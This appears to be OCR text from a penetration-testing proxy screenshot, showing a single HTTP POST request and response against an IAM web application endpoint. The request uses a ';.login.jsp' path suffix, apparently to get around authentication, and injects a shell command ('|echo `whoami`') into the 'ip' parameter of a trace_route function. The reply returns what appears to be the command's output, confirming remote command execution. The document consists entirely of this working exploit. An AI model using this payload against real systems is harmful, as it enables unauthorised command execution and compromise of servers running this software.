 quest 数据包扫描 美 化 热加载 构造请求
1 POST /iam/synRequest.do;.login.jsp HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: same-site
0 Content-Length auto : 67
1
2 method=trace_route&w=1&ip=127.0.0.1|echo%20`whoami`%3b&m=10
Responses https 10bytes / 145ms 美化 渲染
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html; charset=GBK
4 Date: Fri, 20 Sep 2024 03:40:19 GMT
5 Content-Length: 10
6
7 jhtrx<br/>